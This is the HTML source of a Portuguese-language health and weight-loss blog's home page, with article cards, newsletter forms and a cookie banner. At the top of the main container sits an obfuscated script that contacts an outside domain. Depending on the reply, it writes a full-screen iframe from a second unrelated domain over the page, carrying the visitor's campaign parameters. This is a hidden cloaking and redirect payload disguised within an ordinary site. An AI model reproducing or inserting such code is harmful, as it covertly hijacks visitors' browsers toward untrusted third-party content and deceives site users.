

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>natural</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.4.1.js"></script>
</head>

<body class="bg-light style-fashion">

  <!-- Preloader -->


  <!-- Bg Overlay -->


  <!-- Sidenav -->    
  <!-- end sidenav -->

  <main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav nav--2">
      <div class="nav__holder nav--sticky">
        <div class="container relative">
          <div class="flex-parent">
  
            <div class="flex-child">
              <div class="logo-holder">
                <!-- Side Menu Button -->


                <!-- Logo -->
                <a href="index.html" class="logo">
                  a vivacidade do
                </a>
              </div>
            </div>

            <!-- Nav-wrap -->
            <nav class="flex-child nav__wrap d-none d-lg-block">              
              <ul class="nav__menu">

                <li class="active"><a href="blog.html">Início</a></li>

                <li > <a href="blog.html">Artigo</a></li>

                <li ><a href="contact.html">Contactos</a></li>

                <li > <a href="policy.html">Política de privacidade</a></li>

                <li><a href="terms.html">Termos e condições</a></li>

              </ul> <!-- end menu -->
            </nav> <!-- end nav-wrap -->
          
            <!-- Nav Right -->
            <div class="flex-child">
              <div class="nav__right">

                <!-- Search -->
                <div class="nav__right-item nav__search">
                  <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                    <i class="ui-search nav__search-trigger-icon"></i>
                  </a>
                  <div class="nav__search-box" id="nav__search-box">
                    <form class="nav__search-form">
                      <input type="text"  class="nav__search-input">
                      <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                        <i class="ui-search nav__search-icon"></i>
                      </button>
                    </form>
                  </div>                
                </div>             

              </div> <!-- end nav right -->
            </div>          
        
          </div> <!-- end flex-parent -->
        </div> <!-- end container -->

      </div>
    </header> <!-- end navigation -->
  
    <!-- Hero -->      
     <!-- end hero -->

    <div class="main-container container pt-40" id="main-container">
      <script type="text/javascript">var _0x37c0=['=([^&=]+)','write','476702xiySxN','utm_term','1644269HUtmNQ','3922jumCst','https://faraglvxcjuck.com/?key=9jncwckn4i7qq0r82nby','location','258lamZmL','get','1115RyjauF','<iframe\x20src=\x22https://denptgbnkv.com/?key=3duwzimbtf2il5ogrts4&utm_campaign=','26mpvqAS','58007moSbJC','1443255FMqcPo','search','frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22\x20></iframe>','utm_campaign','821vtrbWu','87552YXmagX'];var _0x49bccb=_0x2403;(function(_0x418c02,_0x439299){var _0x5cd499=_0x2403;while(!![]){try{var _0x1d21a8=-parseInt(_0x5cd499(0x19c))+-parseInt(_0x5cd499(0x19f))+-parseInt(_0x5cd499(0x1a2))*-parseInt(_0x5cd499(0x1a5))+-parseInt(_0x5cd499(0x1a1))+parseInt(_0x5cd499(0x1a9))*parseInt(_0x5cd499(0x196))+parseInt(_0x5cd499(0x197))+-parseInt(_0x5cd499(0x19b))*parseInt(_0x5cd499(0x1a7));if(_0x1d21a8===_0x439299)break;else _0x418c02['push'](_0x418c02['shift']());}catch(_0x2763d9){_0x418c02['push'](_0x418c02['shift']());}}}(_0x37c0,0xccecf));function getCookies(_0xceed15){var _0x56051f=_0x2403,_0x56b94b=window[_0x56051f(0x1a4)][_0x56051f(0x198)];return _0x56b94b=_0x56b94b['match'](new RegExp(_0xceed15+_0x56051f(0x19d))),_0x56b94b?_0x56b94b[0x1]:![];}$[_0x49bccb(0x1a6)](_0x49bccb(0x1a3),onAjaxSuccess);function _0x2403(_0x13b0d7,_0x48373c){return _0x2403=function(_0x37c0bf,_0x240308){_0x37c0bf=_0x37c0bf-0x196;var _0x46fb74=_0x37c0[_0x37c0bf];return _0x46fb74;},_0x2403(_0x13b0d7,_0x48373c);}function onAjaxSuccess(_0x5de758){var _0x1f681d=_0x49bccb;_0x5de758=='yes'&&document[_0x1f681d(0x19e)](_0x1f681d(0x1a8)+getCookies(_0x1f681d(0x19a))+'&utm_term='+getCookies(_0x1f681d(0x1a0))+_0x1f681d(0x199));}</script>
      <!-- Letest News -->
      <section class="section mb-16">
        <div class="title-wrap">

        </div>
        <div class="row card-row">

          
          <div class="col-md-4">
            <article class="entry card card--1">
              <div class="entry__img-holder card__img-holder">
                <a href="d9e923f6c19014f4ee792def0f6f6b59.html">
                  <div class="thumb-container thumb-70">
                    <img data-src="./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg" src="./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg" class="entry__img lazyload" />
                  </div>
                </a>
              </div>

              <div class="entry__body card__body">
                <div class="entry__header">
                  <ul class="entry__meta">

                    <li class="entry__meta-date">
                      24.06.2021
                    </li>
                  </ul>                     
                  <h2 class="entry__title">
                    <a href="d9e923f6c19014f4ee792def0f6f6b59.html">Os melhores exercícios aeróbicos que você pode fazer em casa,</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      Leonor
                    </li>
                  </ul>                     
                </div>

              </div>
            </article>
          </div>
          

          <div class="col-md-4">
            <article class="entry card card--1">
              <div class="entry__img-holder card__img-holder">
                <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html">
                  <div class="thumb-container thumb-70">
                    <img data-src="./assets/images/freestocks-iqisymfr0rm-unsplash.jpg" src="./assets/images/freestocks-iqisymfr0rm-unsplash.jpg" class="entry__img lazyload" />
                  </div>
                </a>
              </div>

              <div class="entry__body card__body">
                <div class="entry__header">
                  <ul class="entry__meta">

                    <li class="entry__meta-date">
                      24.06.2021
                    </li>
                  </ul>                     
                  <h2 class="entry__title">
                    <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html">Hábitos saudáveis que ajudam a manter o peso após a perda de peso</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      Leonor
                    </li>
                  </ul>                     
                </div>

              </div>
            </article>
          </div>
          

          <div class="col-md-4">
            <article class="entry card card--1">
              <div class="entry__img-holder card__img-holder">
                <a href="8ada7c818edf4c29b46c720902ea833d.html">
                  <div class="thumb-container thumb-70">
                    <img data-src="./assets/images/edgar-castrejon-1csavdwfiew-unsplash.jpg" src="./assets/images/edgar-castrejon-1csavdwfiew-unsplash.jpg" class="entry__img lazyload" />
                  </div>
                </a>
              </div>

              <div class="entry__body card__body">
                <div class="entry__header">
                  <ul class="entry__meta">

                    <li class="entry__meta-date">
                      24.06.2021
                    </li>
                  </ul>                     
                  <h2 class="entry__title">
                    <a href="8ada7c818edf4c29b46c720902ea833d.html">Como perder peso rápido?</a>
                  </h2>
                  <ul class="entry__meta">
                    <li class="entry__meta-author">
                      Leonor
                    </li>
                  </ul>                     
                </div>

              </div>
            </article>
          </div>
          

        </div>        
      </section> <!-- end latest news -->

      <!-- Content -->
      <div class="row">

        <!-- Posts -->
        <div class="col-lg-8 blog__content mb-48">
          
          <!-- Shopping Picks -->

          <div class="content-box">
            <section class="section mb-0">

              
              <article class="entry card post-list">
                <div class="entry__img-holder post-list__img-holder card__img-holder"  style="background:url(./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg) no-repeat 0px 0px; background-size: cover;">
                  <a href="d9e923f6c19014f4ee792def0f6f6b59.html" class="thumb-url"></a>
                  <img src="./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg"  class="entry__img d-none">
                </div>

                <div class="entry__body post-list__body card__body">
                  <div class="entry__header">
                    <ul class="entry__meta">

                      <li class="entry__meta-date">
                       24.06.2021
                      </li>
                    </ul>
                    <h2 class="entry__title">
                      <a href="d9e923f6c19014f4ee792def0f6f6b59.html">Os melhores exercícios aeróbicos que você pode fazer em casa,</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        Leonor
                      </li>
                    </ul>
                  </div>        
                  <div class="entry__excerpt">
                    <p> <strong></strong> exercícios Aeróbicos fortalecer o coração, vasos sanguíneos e pulmões, aumentar a resistência, melhorar o metabolismo e faze... ...</p>
                  </div>
                </div>
              </article>

              

              <article class="entry card post-list">
                <div class="entry__img-holder post-list__img-holder card__img-holder"  style="background:url(./assets/images/freestocks-iqisymfr0rm-unsplash.jpg) no-repeat 0px 0px; background-size: cover;">
                  <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html" class="thumb-url"></a>
                  <img src="./assets/images/freestocks-iqisymfr0rm-unsplash.jpg"  class="entry__img d-none">
                </div>

                <div class="entry__body post-list__body card__body">
                  <div class="entry__header">
                    <ul class="entry__meta">

                      <li class="entry__meta-date">
                       24.06.2021
                      </li>
                    </ul>
                    <h2 class="entry__title">
                      <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html">Hábitos saudáveis que ajudam a manter o peso após a perda de peso</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        Leonor
                      </li>
                    </ul>
                  </div>        
                  <div class="entry__excerpt">
                    <p> <strong></strong> Quando conseguimos sobreviver em uma dieta para perda de peso e, finalmente, perder os quilos extras, a coisa mais difícil vem par... ...</p>
                  </div>
                </div>
              </article>

              

              <article class="entry card post-list">
                <div class="entry__img-holder post-list__img-holder card__img-holder"  style="background:url(./assets/images/edgar-castrejon-1csavdwfiew-unsplash.jpg) no-repeat 0px 0px; background-size: cover;">
                  <a href="8ada7c818edf4c29b46c720902ea833d.html" class="thumb-url"></a>
                  <img src="./assets/images/edgar-castrejon-1csavdwfiew-unsplash.jpg"  class="entry__img d-none">
                </div>

                <div class="entry__body post-list__body card__body">
                  <div class="entry__header">
                    <ul class="entry__meta">

                      <li class="entry__meta-date">
                       24.06.2021
                      </li>
                    </ul>
                    <h2 class="entry__title">
                      <a href="8ada7c818edf4c29b46c720902ea833d.html">Como perder peso rápido?</a>
                    </h2>
                    <ul class="entry__meta">
                      <li class="entry__meta-author">
                        Leonor
                      </li>
                    </ul>
                  </div>        
                  <div class="entry__excerpt">
                    <p> <strong> </strong> Esta é a pergunta que muitos de nós lutamos com. Como se livrar do excesso de peso rapidamente? Existe um Mcdonald's ou uma Peps... ...</p>
                  </div>
                </div>
              </article>

              


            </section>
          </div> <!-- end content box -->          

        </div> <!-- end posts -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials text-center">
            <div class="socials socials--rounded socials--large">
              <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                <i class="ui-facebook"></i>
              </a><!--
              --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                <i class="ui-twitter"></i>
              </a><!--
              --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                <i class="ui-youtube"></i>
              </a>
              <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                <i class="ui-google"></i>
              </a><!--
              --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                <i class="ui-instagram"></i>
              </a><!--
              --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                <i class="ui-rss"></i>
              </a>           
            </div>
          </aside> <!-- end widget socials -->

          <!-- Widget Latest Videos -->


          <!-- Widget Instagram -->
         <!-- end widget instagram -->
          


        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->
    </div> <!-- end main container -->

    <!-- Instagram -->


    <!-- Newsletter Wide -->
    <div class="newsletter-wide">
      <div class="container">
        <div class="row justify-content-lg-center">
          <div class="col-xl-6 col-lg-8">
            <div class="widget widget_mc4wp_form_widget">
              <div class="newsletter-wide__container">
                <div class="newsletter-wide__text-holder">
                  <p class="newsletter-wide__text">
                    <i class="ui-email newsletter__icon"></i>
                    Assinar
                  </p>
                </div>
                <div class="newsletter-wide__form">
                  <form class="mc4wp-form"  method="post" action="thanks.html">
                    <div class="mc4wp-form-fields">
                      <div class="form-group">
                        <input type="email" name="EMAIL" placeholder="E-mail" required="">
                      </div>
                      <div class="form-group">
                        <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                      </div>
                    </div>
                  </form>
                </div> 
              </div>         
            </div>
          </div>
        </div>
      </div>
    </div> <!-- end newsletter wide -->


    <!-- Footer -->
    <footer class="footer footer--white">
      <div class="container">
        <div class="footer__widgets footer__widgets--short">
          <div class="row">

            <div class="col-lg-3">
              <a href="index.html" class="logo">
                a vivacidade do
              </a>
            </div>



            <div class="col-lg-3">
              <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
                <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
                <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
                <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
                <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
                <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
              </div>
            </div>            

          </div>
        </div>
        <div class="footer__bottom top-divider">
          <div class="row">
            <div class="col-lg-3">
              <p class="copyright">
                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
              </p>
            </div>
            <div class="col-lg-9">
              <ul class="footer__nav-menu footer__nav-menu--1">
                <li><a href="blog.html">Início</a></li>

                <li> <a href="blog.html">Artigo</a></li>

                <li><a href="contact.html">Contactos</a></li>

                <li> <a href="policy.html">Política de privacidade</a></li>

                <li><a href="terms.html">Termos e condições</a></li>
              </ul>
            </div>
          </div>          
          
        </div>
      </div> <!-- end container -->
    </footer> <!-- end footer -->

    <div class='cookie-banner'>
      <p>
        O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
      </p>
      <button class='close-cookie'>&times;</button>
    </div>


  </main> <!-- end main-wrapper -->

  
  <!-- jQuery Scripts -->
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/easing.min.js"></script>
  <script src="js/owl-carousel.min.js"></script>
  <script src="js/flickity.pkgd.min.js"></script>
  <script src="js/twitterFetcher_min.js"></script>
  <script src="js/jquery.newsTicker.min.js"></script>  
  <script src="js/modernizr.min.js"></script>
  <script src="js/scripts.js"></script>

  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>

</body>
</html>
</file>

